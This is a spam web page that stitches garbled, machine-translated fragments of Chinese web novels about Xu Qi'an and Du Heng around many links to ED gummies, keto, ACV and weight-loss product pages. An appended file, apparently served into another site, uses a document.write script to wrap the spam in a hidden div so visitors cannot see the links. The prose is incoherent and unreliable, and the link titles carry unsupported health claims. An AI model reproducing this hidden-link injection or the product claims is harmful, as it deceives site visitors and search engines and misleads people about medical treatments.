<p>It wasn t because I hadn t lost my old love for him that I turned him into an iron corpse and kept him by my side.Before he knew it, he gradually had the idea of escaping into Buddhism, and came to the realization <a href="https://skin-line.nl/JkxCeIhZM/for-oocnktb-the-unlocking-comprehensive-a-ed-gummies-review-power-of/">Unlocking the Power of Gummies for ED: A Comprehensive Review</a> that Buddhism is the root of all mysteries, and Buddhism <a href="https://skin-line.nl/WkAoqauG/potential-pills-performance-unlock-hiawqse-male-optimal-toprated-enhancement-for-your/">Unlock Your Potential: Top-Rated Male Enhancement Pills for Optimal Performance</a> is the ultimate goal of life.</p>
<p>That bastard Xu Qi an has been away from Beijing for more than a month, is there any news.Amitabha The sound of chanting the Buddha s name awakened the Holy Son from his muddled state.</p>
<p>Confucian saints were figures more than 2,000 <a href="https://skin-line.nl/qFmAvc/unlock-your-potential-lets-break-down-the-elite-male-yok-enhancement-gummies-ingredients-and-effectiveness/">Unlock Your Potential: Let’s Break Down the Elite Male Enhancement Gummies Ingredients and Effectiveness</a> years ago, <a href="https://skin-line.nl/fFyviuPrg/of-the-for-the-market-analyzing-mdhanehxt-on-cbd-ed-impact-rise-gummies-biolyfes/">The Rise of CBD Gummies for ED: Analyzing Biolyfe's Impact on the Market</a> and sorcerers were 600 years old at the same age as the country.Xu Lingyue went to the East Wing to report to her mother.</p>
<p>That was the primordial spirit of the fourth rank flood dragon, which was broken up by the peace knife.For example, Zhang Hei is good at gambling.He often wins money in Liu Bo Gambling House.</p>
<p>Of course, this is not absolute, so she is a suspect.He stared at the candlelight, his pupils gradually dilated, and his thinking also diverged.</p>
<p>I m sorry, I tried my best.Xu Qi an turned his head, looked at Mu Nanzhi, and asked for her opinion.You re so bad, hahaha.After taking pleasure in <a href="https://skin-line.nl/DCu/vibe-cbd-catching-wellness-the-with-pdmc-wave-gummies-blue/">Catching the Wellness Wave with Blue Vibe CBD Gummies</a> other people s misfortune, Li Miaozhen sent a letter with emotion I have encountered a lot of things I don t like these days, but I can t take action, but it makes me feel uncomfortable.</p>
<p>Over all of us.Benefactors, this is the perfect time to subdue him.The sword light is dazzling.Everyone closed their eyes subconsciously, their eyeballs were hot and tears flowed wildly.</p>
<p>There are three contradictions in the whole case.If Chai Xian is the murderer, then the Chaifu murder and the subsequent <a href="https://skin-line.nl/GJMoLlk/feeling-the-blues-a-fresh-look-at-mnwi-spectrum-cbd-gummies-for-ed/">Feeling the Blues? A Fresh Look at Spectrum CBD Gummies for ED</a> mass killings are contradictory.It s just a way to find another way.They don t understand me, so they think I m wrong.</p>
<p>Although the girl s tone was very bad and her words were excessive, Du Heng was not angry at all.Only through dialectics can we find out how to treat.</p>
<p>Every time there is a little bit, it is gone before it is used.Therefore, no matter from which aspect, it is reasonable to inform myself of the cancellation of this <a href="https://skin-line.nl/GBffdHCq/are-erectile-dysfunction-gummies-the-real-deal-a-comprehensive-onhqhd-review/">Are Erectile Dysfunction Gummies the Real Deal? A Comprehensive Review</a> competition yesterday and at the latest at night.</p>
<p>As he spoke, there was an air of determination that could not be refuted.Once you freeze the transfer, I <a href="https://skin-line.nl/lBFzljP/intimate-of-bliss-gummies-life-enhance-can-the-love-cbd-fwzhcbyqq-secrets-your-unlocking-how/">Unlocking the Secrets of Intimate Bliss: How CBD Gummies Can Enhance Your Love Life</a> still have nothing.</p>
<p>Now he was worried about one thing. Now Guan Bo is crazy, but the hospital and Zhang Dewen have not canceled the competition with Du Heng.But there is another possibility, if this person is the murderer, and they give up tracking, then the murderer What should I do if I commit another crime Then the responsibility will be huge.</p>
<p>Du Heng walked closer and carefully checked the patient s physical signs before starting to diagnose the pulse.In fact, he was even more angry about what he was talking <a href="https://skin-line.nl/IzyBYpn/for-to-cbd-a-comprehensive-uhzqq-gummies-sex-life-guide-a-men-healthier-unlocking/">Unlocking a Healthier Sex Life: A Comprehensive Guide to CBD Gummies for Men</a> to Lan Changhua about now.</p>
<p>Just now, he received a call <a href="https://skin-line.nl/lVguwEM/of-potential-the-fiction-pahc-separating-cbd-unlocking-from-edibles-fact/">Unlocking the Potential of CBD Edibles: Separating Fact from Fiction</a> from Lan Changhua again.Qi is like a gossamer. This was the first time Du Fei saw what Qi Ruoyousi was.</p>
<p>And there s another point. Now that Du Heng is here and he knows everything, why should I do something that is unconscionable and has no practical benefits At worst, it would just be embarrassing in front of Du Heng.Although he didn t know whether Du Heng was in first class or business class, compared with his own economy class, he was quietly insulted.</p>
<p>Du, thank you so much. Your words today made me feel a lot more relaxed.I was not involved, and I haven t seen the <a href="https://skin-line.nl/wdUD/edible-happier-wellness-ydkksu-gummies-you-unlock-a-with/">Unlock a Happier You with Edible Wellness Gummies</a> document yet, so it s not very clear.</p>
<p>Department awards, hospital awards, and city awards , the provincial evaluation of advanced people, and even participating in the selection of outstanding young and middle aged traditional Chinese medicine practitioners in the country, have they all changed their qualifications The anger in Guan Bo s eyes was once again ignited by his juniors, and <a href="https://skin-line.nl/jFqCsjonqM/biolyfe-review-in-gummies-cbd-for-reviews-for--ed-a-men-comprehensive-oswklplo/">biolyfe cbd gummies reviews for ed a comprehensive review for men in 2025</a> the aggrievedness in his heart once again The unobstructed brightness, the last bit <a href="https://skin-line.nl/rHkpCUm/iha-reclaim-your-confidence-are-cbd-gummies-the-natural-treatment-for-erectile-dysfunction/">Reclaim Your Confidence: Are CBD Gummies the Natural Treatment for Erectile Dysfunction?</a> of reason in my heart, has become shaky.</p>
<p>Dean, what should we do now Contact Secretary Lu s daughter for me.For a moment, everyone s eyes turned to the three people who had not spoken before.</p>
<p>Then the girl took the payment slip and waved it in front of Dr.The most important thing is that Professor Wang is not here, but the three senior Chinese medicine doctors from yesterday are all there.</p>
<p>By the way, baby, the <a href="https://skin-line.nl/IJBrrsUrf/of-thriving-a-potential-gummies-unlocking-the-toprated-edibles-for-business-gchdlupyw/">Unlocking the Potential of Edibles: Top-Rated Gummies for a Thriving Business</a> wedding won t be held until October, but should we get the certificate first <a href="https://skin-line.nl/wtEvQqxEwZ/blue-gummies-cbd-for-ed-what-do-real-users-are-jtptmvce-saying/">Blue Gummies CBD for ED: What Do Real Users Are Saying?</a> Du Heng saw that Wu Shengnan was always unhappy, so he thought of changing the topic to make Wu Shengnan <a href="https://skin-line.nl/wmWD/enhancement-unlock-your-potential-gummies-bioheal-male-review-a-cbd-of-xcbuicwm-comprehensive/">Unlock Your Potential: A Comprehensive Review of BioHeal Male Enhancement CBD Gummies</a> happy.And after reading the prescription, Du Heng understood that the fundamental reason why the patient s condition suddenly worsened was not because of this prescription.</p>
<p>The diagnosis is simply irrelevant. Wu Buwei had no choice but to start from scratch.Let me tell you.Du Heng listened to Du Ping start <a href="https://skin-line.nl/MwUcqWPTES/are-blue-gummies-for-ed-qoyhojvmv-real-diving-into-user-experiences/">Are Blue Gummies for ED Real? Diving Into User Experiences</a> to educate himself, and immediately changed He looked aggrieved, but his heart was filled <a href="https://skin-line.nl/FxjCqS/a-gummies-blue-the-unleashing-and-ingredients-look-performance-closer-cbd-ybwtnxjrt-their-of-power-at/">Unleashing the Power of Blue Gummies CBD: A Closer Look at Their Ingredients and Performance</a> with joy.</p>
<p>Can he blame himself for <a href="https://skin-line.nl/zEErj/improved-ed-gummies-the-fun-xxhjtuyho-unleashing-toprated-for-performance/">Unleashing the Fun: Top-Rated ED Gummies for Improved Performance</a> this But Dong Yuezhang is the leader after all.At this time, looking at the direction and framework of the paper compiled by Du Heng, he began to hesitate and be embarrassed.</p>
<p>There really is no such a good opportunity. This opportunity must not be missed and never come back again.As long as he doesn t cause trouble or make trouble, his management is very relaxed.</p>
<p>Compete with <a href="https://skin-line.nl/VAfco/cbd-ybgsui-health-the-mens-unlocking-how-power-revolutionizing-gummies-bioscience-for-are-of-ed/">Unlocking the Power of BioScience: How CBD Gummies for ED Are Revolutionizing Men's Health</a> me. Guan Bo stared at Du Heng, If you win, I will <a href="https://skin-line.nl/MjjfE/qlbvitp-treating-in-breakthrough-a-blue-unlocking-gummies-dysfunction-with-relief-erectile-natural/">Unlocking Natural Relief: A Breakthrough in Treating Erectile Dysfunction with Blue Gummies</a> apologize to you and let you do whatever you want.What about your opinion Can we rely solely on manual treatment Du Heng read the film back and forth twice before putting it down.</p>
<p>She was looking forward to the moment when Gong Daoyang would wake up every time he opened his <a href="https://skin-line.nl/fJHaETl/cbd-comprehensive-review-your-ed-a-tmyzugq-symptoms-ease-gummies-can/">Can CBD Gummies Ease Your ED Symptoms? A Comprehensive Review</a> eyes.After wiping the watermelon juice on his hands, he said, It s probably already out.</p>
<p>Man He held it a little hard, and Du Heng felt his hand hurt a little, Doctor Du, if we don t have this child, it will kill her.Moreover, under the guidance of Du Heng this year, the child has become a lot more stable, so at this time, Du <a href="https://skin-line.nl/wofEE/sweeten-the-deal-a-deep-dive-into-gummies-for-wlzuqe-ed-treatment/">Sweeten the Deal: A Deep Dive into Gummies for ED Treatment</a> Yi s requirements , and he didn t refuse.</p>
<p>His skin color was dull and lifeless, and his lips were also blue black.I m sorry, my lover is Wang Zhenzhen. I don t know you.</p>
<p>However, considering that the woman was now unconscious, she still suppressed the urge, and then quickly cooperated with her elder brother to tie <a href="https://skin-line.nl/wjbySYEFKL/level-up-your-idqtzlo-libido-discover-the-best-gummies-for-ed/">Level Up Your Libido: Discover the Best Gummies for ED</a> her mouth <a href="https://skin-line.nl/NIza/for-relief-unlocking-the-heights-soar-gummies-of-power-new-rtbsnz-to-ed-cbd/">Soar to New Heights: Unlocking the Power of CBD Gummies for ED Relief</a> again.Zhang Yongjun frowned, Dean Du Heng, can you elaborate on it Du Heng He smiled and said, Of course.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=davidprentice.com
body_size: 18099
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>I didn t know it was that bastard who was on this slope.You can study the content <a href="https://matsmall.com/en/LPJwqZesl/--fat-in-lose-to-pk5yhkf2n-diets-best-fast-belly/">10 Best Diets to Lose Belly Fat Fast in 2025</a> of <a href="https://matsmall.com/en/dXkIwIsCp/bodys-ayurvedic-digestion-for-herbs-9lh8-defense-and-boost-exploring-immunity-your/">Boost Your Body's Defense: Exploring Ayurvedic Herbs for Immunity and Digestion</a> your university in advance.</p>
<p>Now you just want to go home and die, do you think you are worthy <a href="https://matsmall.com/en/hFsEIeyhka/the-your-revolution-bodys-unlock-acv-gummies-krrn46a-potential-keto/">Unlock Your Body’s Potential: The Keto ACV Gummies Revolution</a> of our <a href="https://matsmall.com/en/hQeNpBic/pounds-holiday-naturally-the-before-3d26mw--shed-slim-christmas/">Shed the Holiday Pounds: Naturally Slim Before Christmas 2025</a> medical care coming back When they came in together, the doctor suddenly interrupted and asked, Are you worried about medical expenses Our director has said that we will treat the disease first, and we don t need to pay all the money in advance.</p>
<p>I ll call you then. Du Heng <a href="https://matsmall.com/en/EdAw/foods-in-fast--shaping-burn-fat-a-that--body-leaner-ku3ysf-elite/">5 Elite Foods That Burn Fat Fast: Shaping a Leaner Body in 2025</a> rubbed his face, stood <a href="https://matsmall.com/en/CBbcfqM/weight-kelly-clarksons-gummies-behind-the-4vzz9-loss-success-whats-decoding/">Decoding Kelly Clarkson's Weight Loss: What's Behind the Gummies Success?</a> up <a href="https://matsmall.com/en/uZDFai/how-fuel-keto-goals-kiss-experience-can-gummies-your-my-7ltw9ma-keto-transform-your-fatburning/">Fuel Your Fat-Burning Goals: How Kiss My Keto Gummies Can Transform Your Keto Experience</a> and jumped, Forget it, it s inconvenient.Wu Shengnan not <a href="https://matsmall.com/en/lhUtOH/unlock-your-weight-loss-potential-a-deep-dive-into-0yf-acv-keto-gummies/">Unlock Your Weight Loss Potential: A Deep Dive into ACV Keto Gummies</a> only took them <a href="https://matsmall.com/en/jlNJKursGf/debunking--weight--cider-and-tailm2-facts-myths-about-apple-loss-vinegar-the/">5 Myths About Apple Cider Vinegar and Weight Loss - Debunking the Facts</a> to the cafeteria, but also prepared a dormitory for the two of them so that they could take a short break at <a href="https://matsmall.com/en/bgvgDC/for-a--weight-strategies-loss-perimenopause-joyful-authoritative-and-bc1-christmas/">5 Authoritative Perimenopause and Weight Loss Strategies for a Joyful Christmas</a> noon.</p>
<p>Number, you tell him that I introduced <a href="https://matsmall.com/en/pAwRIIU/unlock-the-secrets-en8-exploring-the-apple-cider-vinegar-weight-loss-effect--a-cornell-university-perspective/">Unlock the Secrets: Exploring the Apple Cider Vinegar Weight Loss Effect – A Cornell University Perspective</a> him, and he will arrange for you to have an examination as quickly as possible.The probation period is 3,600 per month. After one month of becoming a full time <a href="https://matsmall.com/en/GVav/-potential-cider-loss-vinegar-y40q23-apple--weight-unlock-mixes-for-delicious-your/">Unlock Your Weight Loss Potential: 5 Delicious Apple Cider Vinegar Mixes for 2025</a> <a href="https://matsmall.com/en/fDL/recipes-and-for-transformation-muscle-your-fuel-loss-weight-gain-vlfuo2-/">Fuel Your Transformation: 3 Recipes for Weight Loss and Muscle Gain</a> employee, the <a href="https://matsmall.com/en/yXWdqYCcK/waistline-delicious-for-drinks-slimmer-yi3j-sculpt-your-apple-silhouette--vinegar-cider-a/">Sculpt Your Silhouette: 6 Delicious Apple Cider Vinegar Drinks for a Slimmer Waistline</a> salary is <a href="https://matsmall.com/en/vAzFmBCB/revealed-secrets-unlock-loss-pg5fh2-best-your-kevin-weight-body-james/">Unlock Your Best Body: Kevin James' Weight Loss Secrets Revealed</a> 4,000.</p>
<p>He wanted <a href="https://matsmall.com/en/ZcUXGdcZA/keto-x6xs1m-fuel-a-dive-journey-gummies-blu-into-your-deep-acv-keto/">Fuel Your Keto Journey: A Deep Dive into Keto ACV Blu Gummies</a> to see the recent progress of the three new arrivals.Yu didn t see it either, and this girl had been to several clinics and hospitals before coming to us, and no problem was found.</p>
<p>But she said very dissatisfied, Dentists, I m embarrassed to say that I m a doctor when I go out.Is his sleep also bad He was fine in the first half of the night, but after twelve o <a href="https://matsmall.com/en/eGxSjzPlhj/vinegar-belly-fat--apple-o5vr6wdoy-and-about-the-cider-common-truth-unmasking-myths/">5 Common Myths About Apple Cider Vinegar and Belly Fat: Unmasking the Truth</a> clock, he couldn t sleep at all.</p>
<p>Du Heng pointed at the steelyard and asked, Who still uses this thing now Is it accurate I remember that your nurse station has an electronic scale, so use <a href="https://matsmall.com/en/cBZZfDjAr/vinegar-in--burners-fat-apple-z3z-authoritative-watch-to-cider-/">5 Authoritative Apple Cider Vinegar Fat Burners to Watch in 2025</a> that.Now go and prepare the medicine. Don t leave immediately after the patient takes it.</p>
<p>White peony root is replaced by Atractylodes macrocephala, which softens the liver and relieves pain and calms liver yang and replaces it with tonifying the spleen, strengthening the stomach, drying dampness and diuresis.Apart from disease, the only <a href="https://matsmall.com/en/tpmDtszhq/deep-0y3ugzcv0-weight-acv-your-loss-into-dive-gummies-unlock-a-potential/">Unlock Your Weight Loss Potential: A Deep Dive into ACV Gummies</a> thing that can defeat them is a few taels of silver.</p>
<p>Shiyuan, you re here. Wang Shizhen s mother was sweeping the yard and shouted out when she saw someone coming in.Why are you <a href="https://matsmall.com/en/jOpGrfX/a-experts-vinegar-support-perspective-cider-apple--your-m5b0rs-how-can-loss-weight-health-unlock-metabolism/">Unlock Your Metabolism: How Apple Cider Vinegar Can Support Weight Loss – A Health Expert’s Perspective</a> so stubborn The <a href="https://matsmall.com/en/GynqFua/the-your-nutritionists-top-4f8jb-acv-keto-gummies--exploring-insights-metabolism-denvers-unlock-from-pack-phenomenon-/">Unlock Your Metabolism: Exploring the 6 Pack Keto ACV Gummies Phenomenon – Insights from Denver's Top Nutritionists</a> doctor made a mistake Du Heng quickly waved his hand, Don t quarrel.</p>
<p>Under normal circumstances, the Department of Traditional Chinese <a href="https://matsmall.com/en/BNqTTjAB/9c09eb59-students-amp-delicious-recipes-bloat-holiday-beat-college-the-for-healthy/">Beat the Holiday Bloat: Delicious &amp; Healthy Recipes for College Students</a> Medicine of the Province No.Du Heng thought for a moment, Your situation is really difficult.</p>
<p>Wait for me. After Wei Kaida finished speaking, he hung up the phone in a hurry.after all, the old man is still there for his age. I just didn t expect it to come so suddenly and so quickly.</p>
<p>Du Heng was a little curious, wondering if the system would reward him for Zhu Youke s content at the end.Now, seeing that Du Heng really wanted to call the <a href="https://matsmall.com/en/ROyCaCQ/to-for-t7eo--simple-how-in--fat-belly-results-exercises-get/">5 Simple Exercises for Belly Fat: How to Get Results in 2025</a> police, knowing that there was no way to fish in troubled waters, <a href="https://matsmall.com/en/RElPrG/-in-loss-weight-key-of-uwaj42ggd--benefits-semaglutide/">5 Key Benefits of Semaglutide Weight Loss in 2025</a> he stopped crying and stood up quickly, I m sorry, I was also deceived and did such a thing in a moment of <a href="https://matsmall.com/en/zIOF/gummies-did-really-acv-3zve5f-clarkson-love-kelly-buzz-these-the/">The ACV Buzz: Did Kelly Clarkson Really Love These Gummies?</a> obsession.</p>
<p>Seeing that the atmosphere <a href="https://matsmall.com/en/EznfIAgguD/gummies-keto-exploring-watchers-benefits-6xqd2qaw3-unlock-the-keto-of-potential-weight-your/">Unlock Your Keto Potential: Exploring the Benefits of Weight Watchers Keto Gummies</a> was a bit gloomy, Wang Shuqiu hurriedly smoothed things over and said, Oh, there are still a few days left before filling in the application form.It <a href="https://matsmall.com/en/zrF/recipes-benefits--their-lose-weight-easy-authoritative-healthy-lb3-discover-and-to-soup-amazing/">5 Authoritative Easy Healthy Soup Recipes to Lose Weight and Discover Their Amazing Benefits</a> s true. He said and hugged Wei Kaida s neck vigorously.</p>
<p>And after the treatment, my stomach pain became worse.But after work, I have to attend a wedding banquet.</p>
<p>Don t call. Du Heng frowned. This man is behaving strangely. <a href="https://matsmall.com/en/gcE/the-gummies-crafting-6whdf18-success-sweeten-perfect-your-diy-keto/">Sweeten Your Success: Crafting the Perfect DIY Keto Gummies</a> That s fine.When I opened my eyes in the morning, everything <a href="https://matsmall.com/en/KExwcVHW/vinegar-secrets-juice-cranberry-apple-and-cider-loss--m738c-for-effective-burning-weight-fat/">2025 Weight Loss Secrets: Cranberry Juice and Apple Cider Vinegar for Effective Fat Burning</a> felt like it was spinning in circles, even the roof.</p>
<p>It looks very scary. Looking at the patient again, his face is blue and black.Can I see your condition Let s see. I m a Chinese medicine <a href="https://matsmall.com/en/JsGFQqqN/the-detox-amp-alternatives-summer-6kp-heat-apple-vinegar-cider-beat-gentle-delicious-to/">Beat the Summer Heat: Delicious &amp; Gentle Detox Alternatives to Apple Cider Vinegar</a> doctor, give me your hand.</p>
<p>Du Heng frowned, It won t <a href="https://matsmall.com/en/euIKsl/fat--silhouette-california-your-a-to-belly-sculpting-9vd3-reducing-guide-in/">Sculpting Your Silhouette: A California Guide to Reducing Belly Fat in 2025</a> go crazy, but if the child is under too much pressure, he may faint.</p>
<p>However, His Royal Highness s peerless <a href="https://matsmall.com/en/dvLuEd/unlock-your-best-self-a-new-approach-to-weight-loss-with-vitamin-shoppe-weight-loss-gummies-jk3w/">Unlock Your Best Self: A New Approach to Weight Loss with Vitamin Shoppe Weight Loss Gummies</a> <a href="https://matsmall.com/en/VIXHuzXCxD/amp--beat-3d6ihxk-belly-delicious-for-your-juices-loss-metabolism-bloat-fat-boost/">Beat Bloat &amp; Boost Your Metabolism: 5 Delicious Juices for Belly Fat Loss</a> elegance is something you can only see <a href="https://matsmall.com/en/fmIrHvDG/a-loss-transformation-apple-plan-vinegar-sbdfmiid9-weight-comprehensive-cider-day-guide/">7-Day Apple Cider Vinegar Weight Loss Transformation Plan: A Comprehensive Guide</a> in your life in a humble position.Xu Qi an thought for a while, and said sadly I knew that when this furnace of nine turn golden elixir is refined, it will be the day for you to make a move.</p>
<p>At this very moment, the battlefield screen collapsed and returned to the boundless darkness.Xu Qi an said.This is almost the same.She curled her lips, jumped onto the roof again, and shouted down Send me to heaven.</p>
<p>Caiwei is a disciple of Jianzheng, and her backstage is too tough.Daoist Jin Lian listened patiently, sometimes frowning, sometimes in thought, and waited for Xu Qi an to finish speaking before he spoke So, you want to check Henghui s news through Hengyuan to <a href="https://matsmall.com/en/JhBuJuJE/effective-combos-s-loss-cider-weight-most-y7yk-doctor-approved-vinegar-apple/">2025s Most Effective Apple Cider Vinegar Weight Loss Combos Doctor Approved</a> verify your guess Well, this is my only breakthrough at present.</p>
<p>Hearing this, a humanized relieved expression appeared on Orange Cat s face.The same goes for other officials.Governor Zhang nodded, <a href="https://matsmall.com/en/bgvgDC/for-a--weight-strategies-loss-perimenopause-joyful-authoritative-and-bc1-christmas/">5 Authoritative Perimenopause and Weight Loss Strategies for a Joyful Christmas</a> and <a href="https://matsmall.com/en/xCmAAEb/natural-your-in-to--mounjaro-loss--easy-weight-recipes-i77lxlmtn-boost-journey/">5 Easy, Natural Mounjaro Recipes to Boost Your Weight Loss Journey in 2025</a> said in a deep voice The Qi Party colluded with the Witch God Sect <a href="https://matsmall.com/en/Jlc/the-deliver-gummies-0nr-fit-keto-rapid-keto-actually-buzz-decoding-do/">Decoding the Keto Buzz: Do Rapid Fit Keto Gummies Actually Deliver?</a> to transport military supplies.</p>
<p>Yang Yingying was still in the coarse cloth dress when they first met, and saluted gracefully Why did your lord call the women down the stairs Xu Qi an asked What else did Zhou Min say when he handed <a href="https://matsmall.com/en/GbbijAZxF/to-you-reduce-your-way-gently-amp-sip--teas-faj0-slimmer-to-a-weight-lose-bloat/">Sip Your Way to a Slimmer You: 7 Teas to Reduce Bloat &amp; Lose Weight Gently</a> the jade pendant to you that night Yang Yingying shook her head Except for what the woman said before, Mr.</p>
<p>Fuxiang stared blankly at the back of them leaving, and thus imagined that Mingyan colluded with the demon <a href="https://matsmall.com/en/ojRECXkl/loss-keto-your-weight-transform-acv-3k7j4mh-unlock-metabolism-gummies-how-can-your/">Unlock Your Metabolism: How Keto ACV Gummies Can Transform Your Weight Loss</a> clan Mr.The system <a href="https://matsmall.com/en/neqvqHTF/keto-exploring-x6usz2p8-tank-of-wellness-potential-diet-power-your--the-unlock-bhb-insights-shark-pills-from/">Unlock Your Wellness Potential: Exploring the Power of Keto BHB Diet Pills – Insights from Shark Tank</a> of refinement and qi refinement is more like I have seen <a href="https://matsmall.com/en/PCVb/6oi--weight-cider-the-vinegar-weapon-secret-apple-drink-of-loss/">The Secret Weapon of Weight Loss: 1 Apple Cider Vinegar Drink</a> martial arts movies in my previous life, and it is still low in martial arts but refined.</p>
<p>Everyone suddenly realized.Whether my reasoning is right or wrong, let s verify it together.Wei Gong.The golden gongs clasped their fists together.</p>
<p>I know, I know.Xu <a href="https://matsmall.com/en/ixBy/success-maximize-to-your-healthy-loss-your-weight-cgl3d9-fueling--habits-plan/">Fueling Your Success: 6 Healthy Habits to Maximize Your Weight Loss Plan</a> Qi an thought she was annoying, and said angrily, You don t need to tell me about it, I just came to let you know.The girl in a long skirt led her out.Her lips were puckered up immaturely, and she <a href="https://matsmall.com/en/FvJH/the-secrets-bestkept-gummies-unveiling-vinegar-s-reviews-of-74uoa-cider-apple/">Unveiling the Secrets of 2025s Best-Kept Apple Cider Vinegar Gummies Reviews</a> followed her steps reluctantly.</p>
<p>Behind him, Song Tingfeng and <a href="https://matsmall.com/en/VlYbeeGDHi/a-ozempic-approved--authoritative-vxr2-for-loss-guide-comprehensive-weight-fda-methods/">5 Authoritative Ozempic Fda Approved Methods for Weight Loss: A Comprehensive Guide</a> Zhu Guangxiao knew <a href="https://matsmall.com/en/sJInlEF/substitutes-u1b3vdwss-loss-apple-fat-belly--vinegar-healthy-cider-for/">5 Healthy Apple Cider Vinegar Substitutes for Belly Fat Loss</a> <a href="https://matsmall.com/en/FRdr/acv-unlock-self-apex-path-your-to-loss-with-best-gummies-weight-keto-sciencebacked-d2q3kw-the/">Unlock Your Best Self: The Science-Backed Path to Weight Loss with Apex Keto ACV Gummies</a> the Yinluos who <a href="https://matsmall.com/en/KExwcVHW/vinegar-secrets-juice-cranberry-apple-and-cider-loss--m738c-for-effective-burning-weight-fat/">2025 Weight Loss Secrets: Cranberry Juice and Apple Cider Vinegar for Effective Fat Burning</a> followed him to Yunzhou.I can do it alone.As she said, she reached out to touch the deerskin pouch, and took out items from it, including black dog <a href="https://matsmall.com/en/xUtcDqmY/potential-what-you-need-the--to-gummies-know-70dzv560y-keto-of-side-unlocking-effects-truth/">Unlocking the Truth: Potential Side Effects of Keto Gummies – What You Need to Know</a> blood, cinnabar, gold, and strange shapes that Xu Qi an couldn t recognize.</p>
<p>Leaving <a href="https://matsmall.com/en/OuIg/-you-stick-carnivore-to-reasons-a-be-fkgyqcd46-struggling-might-diet-to/">3 Reasons You Might Be Struggling to Stick to a Carnivore Diet</a> Goulan, Zhu Guangxiao and Song Tingfeng, who were hungry and hungry, were extremely satisfied.Compared with a brothel, this kind of house like a private club is more secluded, so you can discuss things <a href="https://matsmall.com/en/HlLpF/can-easy-cider-for-loss-vinegar-apple-make-with--you-recipes-weight-y2tt01ekc-today/">5 Easy Recipes with Apple Cider Vinegar for Weight Loss You Can Make Today!</a> <a href="https://matsmall.com/en/aJD/for-fast-sciencebacked-jb27q5-potential-unlock-loss-weight-your-strategies-/">Unlock Your Fast Weight Loss Potential: Science-Backed Strategies for 2025</a> with confidence.</p>
<p>It s freezing cold, the princess sleeps on the boat, and a bedding alone can t withstand the severe cold.The officials in the hall heard the sound and looked.</p>
<p>It was a <a href="https://matsmall.com/en/CtJbdi/loss-are-gummies-decoding-oprahs-actually-weight-kde299-effective-buzz-the/">Decoding the Buzz: Are Oprah’s Weight Loss Gummies Actually Effective?</a> thick, long gray tail, fluffy like a fox s tail.Winter and spring are two completely different scenery.</p>
<p>There is no need for Liang Youping to stay there.If Ning Yan hadn t seen your portrait, he wouldn t have realized that the owner of the dog butcher shop is fake.At <a href="https://matsmall.com/en/gnOZJ/weight--supplements-slimmer-summer-a-body-loss-l72o5bqb-for-proven/">10 Proven Weight Loss Supplements for a Slimmer Summer Body</a> the same time, the blades of the two silver gongs slashed.</p>
<p>Song s payment.Song Tingfeng turned his head frequently, regretfully saying Anyway, I can t go back now, why don t <a href="https://matsmall.com/en/cTwyBMaubJ/try-simple-apple-recipes-weight-zu40d-loss--to-you-vinegar-cider-need/">5 Simple Apple Cider Vinegar Weight Loss Recipes You Need to Try</a> you stay in the shop, I bought everything.The follow up investigation estimated that I would not be able to intervene.</p>
<p>The servant girl smiled, and said to herself, even if it <a href="https://matsmall.com/en/zIOF/gummies-did-really-acv-3zve5f-clarkson-love-kelly-buzz-these-the/">The ACV Buzz: Did Kelly Clarkson Really Love These Gummies?</a> is scum, it is really sweet when <a href="https://matsmall.com/en/BqmPGhJ/proven-healthier-a-005fkzpcw--you-methods-weight-for-to-losing---guide-after/">2025 Guide to Losing Weight After 50: 10 Proven Methods for a Healthier You</a> <a href="https://matsmall.com/en/FwZNCOHXwU/28v8dp-the-subtle-your-an-thyroid-recognizing-of-reclaim-signs-energy-issue-unseen/">Reclaim Your Energy: Recognizing the Subtle Signs of an Unseen Thyroid Issue</a> it is sweet.One OK, no problem.Two <a href="https://matsmall.com/en/VDlX/transform-your-0gm9f2x-body-exploring-the-benefits-of-keto-b-berberine-gummies/">Transform Your Body: Exploring the Benefits of Keto B Berberine Gummies</a> It was Song Changfu, the political envoy who really colluded with the Witch God Sect and supported the bandits.</p>
<p>No.Xu Qi an snatched back the sachet and lay down again, the <a href="https://matsmall.com/en/wXPRilHlAv/actually-weight-a-comprehensive-p1hgc-that-work-loss-pills--guide/">6 Weight Loss Pills That Actually Work: A Comprehensive Guide</a> purple sachet hanging on the tip of his nose, humming softly She <a href="https://matsmall.com/en/CHQhNayZuc/-nutribullet-weight-their-unveiling-authoritative-powerful-to-benefits-recipes-fast-h1ay-lose/">5 Authoritative NutriBullet Recipes to Lose Weight Fast: Unveiling Their Powerful Benefits</a> s just my younger sister, and my younger sister says purple is very charming.If one family dominates, or two dominates, The court will be out of father s control.</p>
<p>Then, No.6 Hengyuan would investigate him with such doubts, and found out that Mr.Four Heh, if it is fake, Daoist Jinlian would have warned us in advance.</p>
<p>If military remonstrance <a href="https://matsmall.com/en/sHaJaeJ/lose---to-techniques-stomach-in-fast-h7wev0f-fat-expertcertified/">7 Expert-Certified Techniques to Lose Stomach Fat Fast in 2025</a> is useful, Li Miaozhen has tried it a long time ago.Meng Wu squeezed his hands together and muttered something, his body burst into a dazzling <a href="https://matsmall.com/en/SwGc/benefits-lemon-of-a-synergistic-and-vinegar-apple-weight-dynamic--p61kxclo4-cider-approach-for-loss/">5 Dynamic Benefits of Apple Cider Vinegar and Lemon for Weight Loss: A Synergistic Approach</a> blood, and his aura rose steadily.</p>
<p>Good poetry, I haven <a href="https://matsmall.com/en/UHqi/transformation-keto-acv-gummies-your-slim-best-life-unlock-the-with-gg6-self-ketofriendly/">Unlock Your Best Self: The Keto-Friendly Transformation with Slim Life Keto ACV Gummies</a> t read the book, so I can only say one thing Mother, <a href="https://matsmall.com/en/GNSoV/454t8kq47-should-before-things-acv--loss-using-gummies-for-know-fat-you/">5 Things You Should Know Before Using ACV Gummies for Fat Loss</a> it s really well written.The former bowed his head in shame, and the <a href="https://matsmall.com/en/RuGd/protein-smoothies-for-weight-your-transformation-ayrdf0v8t-fuel-nutritionistapproved--loss/">Fuel Your Transformation: 5 Nutritionist-Approved Protein Smoothies for Weight Loss</a> <a href="https://matsmall.com/en/QLPGDc/the-guide-potential-weight-right-glp-loss-your-drug-selecting-step-fa9s0u-a-to-unlock/">Unlock Your Weight Loss Potential: A 3-Step Guide to Selecting the Right GLP-1 Drug</a> latter <a href="https://matsmall.com/en/rKED/-like-weight-daily-ultimate-lose-to-s-stylish-7arzdbah0-transform-exercise-women-routine/">2025s Ultimate Daily Exercise Routine to Lose Weight Transform Like 100 